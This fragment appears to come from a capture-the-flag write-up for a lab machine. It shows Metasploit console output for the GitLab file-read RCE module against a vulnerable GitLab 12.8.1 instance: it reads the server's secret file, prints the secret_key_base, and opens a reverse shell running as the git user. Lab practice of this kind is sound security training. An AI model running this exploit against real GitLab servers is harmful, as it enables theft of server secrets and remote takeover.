 msf6 exploit(multi/http/gitlab_file_read_rce) > set VHOST git.laboratory.htb
VHOST => git.laboratory.htb
msf6 exploit(multi/http/gitlab_file_read_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user test
[*] Created project /test/7R1z1ZW8
[*] Created project /test/EKt5TYIn
[*] Created issue /test/7R1z1ZW8/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/home/aayush/.msf4/loot/20201216145103_labarotary_10.10.10.216_gitlab.secrets_380347.txt'
[+] Extracted secret_key_base 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /test/7R1z1ZW8
[*] Deleted project /test/7R1z1ZW8
[*] Attempting to delete project /test/EKt5TYIn
[*] Deleted project /test/EKt5TYIn
[*] Command shell session 1 opened (10.10.14.46:4444 -> 10.10.10.216:60336) at 2020-12-16 14:51:10 +0530
whoami
git